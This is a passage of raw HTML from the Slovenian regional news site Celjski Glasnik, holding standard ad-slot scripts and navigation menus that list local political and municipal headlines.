    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-4029 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 15 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69685b87b7594_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_69685b87b7594" ><script>var block_td_uid_1_69685b87b7594 = new tdBlock();
block_td_uid_1_69685b87b7594.id = "td_uid_1_69685b87b7594";
block_td_uid_1_69685b87b7594.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_69685b87b7594_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69685b87b7594_rand","tdc_css_class_style":"td_uid_1_69685b87b7594_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69685b87b7594.td_column_number = "3";
block_td_uid_1_69685b87b7594.block_type = "td_block_mega_menu";
block_td_uid_1_69685b87b7594.post_count = "5";
block_td_uid_1_69685b87b7594.found_posts = "8194";
block_td_uid_1_69685b87b7594.header_color = "";
block_td_uid_1_69685b87b7594.ajax_pagination_infinite_stop = "";
block_td_uid_1_69685b87b7594.max_num_pages = "1639";
tdBlocksArray.push(block_td_uid_1_69685b87b7594);
</script><div id=td_uid_1_69685b87b7594 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69685b87b7594" data-td_block_id="td_uid_1_69685b87b7594"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69685b87b7594" data-td_block_id="td_uid_1_69685b87b7594"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69685b87b81c7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_69685b87b81c7" ><script>var block_td_uid_2_69685b87b81c7 = new tdBlock();
block_td_uid_2_69685b87b81c7.id = "td_uid_2_69685b87b81c7";
block_td_uid_2_69685b87b81c7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69685b87b81c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69685b87b81c7_rand","tdc_css_class_style":"td_uid_2_69685b87b81c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69685b87b81c7.td_column_number = "3";
block_td_uid_2_69685b87b81c7.block_type = "td_block_mega_menu";
block_td_uid_2_69685b87b81c7.post_count = "5";
block_td_uid_2_69685b87b81c7.found_posts = "2552";
block_td_uid_2_69685b87b81c7.header_color = "";
block_td_uid_2_69685b87b81c7.ajax_pagination_infinite_stop = "";
block_td_uid_2_69685b87b81c7.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_69685b87b81c7);
</script><div id=td_uid_2_69685b87b81c7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času">Občina Slovenske Konjice: Skrb za ptice v zimskem času</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69685b87b81c7" data-td_block_id="td_uid_2_69685b87b81c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69685b87b81c7" data-td_block_id="td_uid_2_69685b87b81c7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69685b87b8bb3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_69685b87b8bb3" ><script>var block_td_uid_3_69685b87b8bb3 = new tdBlock();
block_td_uid_3_69685b87b8bb3.id = "td_uid_3_69685b87b8bb3";
block_td_uid_3_69685b87b8bb3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69685b87b8bb3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69685b87b8bb3_rand","tdc_css_class_style":"td_uid_3_69685b87b8bb3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69685b87b8bb3.td_column_number = "3";
block_td_uid_3_69685b87b8bb3.block_type = "td_block_mega_menu";
block_td_uid_3_69685b87b8bb3.post_count = "5";
block_td_uid_3_69685b87b8bb3.found_posts = "622";
block_td_uid_3_69685b87b8bb3.header_color = "";
block_td_uid_3_69685b87b8bb3.ajax_pagination_infinite_stop = "";
block_td_uid_3_69685b87b8bb3.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_69685b87b8bb3);
</script><div id=td_uid_3_69685b87b8bb3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
